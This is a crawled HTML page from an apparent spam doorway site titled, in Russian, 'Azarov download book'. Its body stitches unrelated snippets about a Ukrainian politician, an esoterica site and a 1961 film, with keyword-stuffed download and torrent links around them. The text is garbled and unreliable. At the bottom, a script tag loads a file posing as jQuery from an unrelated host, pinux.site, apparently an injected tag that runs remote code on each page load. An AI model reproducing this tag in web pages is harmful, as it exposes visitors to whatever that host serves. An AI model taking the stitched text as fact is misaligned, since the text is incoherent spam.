

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-azarov-skachat-knigu.html
body_size: 2216
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Азаров скачать книгу - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Азаров скачать книгу</h2>
                            </header>
                            <p>Никола́й Я́нович Аза́ров (укр. Мико́ла Я́нович Аза́ров, род. 1947, Калуга) — украинский политический и государственный деятель. не только эзотерики, но также истории, культуры, науки, новых технологий. Статьи можно прочитать, или скачать прямо на сайте. «Взрослые дети» — комедия режиссёра Виллена Азарова снятая по сценарию Валентины Спириной на киностудии Мосфильм в 1961 году. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-kontrolnyy-slovarnyy-diktant-3-klass.html">Контрольный словарный диктант 3 класс</a></li>
                                <li><a href="wmwu56-rasshirenie-xls.html">Расширение xls</a></li>
                                <li><a href="wmwu56-odinokaya-garmon-skachat-pesnyu-besplatno.html">Одинокая гармонь скачать песню бесплатно</a></li>
                                <li><a href="wmwu56-minusovki-smotret-onlayn.html">Минусовки смотреть онлайн</a></li>
                                <li><a href="wmwu56-skachat-na-android-igru-terraria.html">Скачать на андроид игру terraria</a></li>
                                <li><a href="wmwu56-prava-i-obyazannosti-1-klass-prezentaciya.html">Права и обязанности 1 класс презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-obrazec-chertezha-gradostroitelnogo-plana-zemelnogo-uchastka.html">Образец чертежа градостроительного плана земельного участка</a></li>
                                            <li><a href="wmwu56-vytynanki-shemy-cvety.html">Вытынанки схемы цветы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-v-polnom-deystvii.html">В полном действии</a></li>
                                            <li><a href="wmwu56-bethoven-simfoniya-9-skachat-besplatno-mp3.html">Бетховен симфония 9 скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-smutnaya-ulybka-sagan-skachat-besplatno-fb2.html">Смутная улыбка саган скачать бесплатно fb2</a></li>
                                            <li><a href="wmwu56-skachat-film-2014-russkie-cherez-torrent.html">Скачать фильм 2014 русские через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-myausim-pervaya-lyubov-na-android.html">Скачать мяусим первая любовь на андроид</a></li>
                                            <li><a href="wmwu56-skachat-chity-dlya-vorld-of-tank.html">Скачать читы для ворлд оф танк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
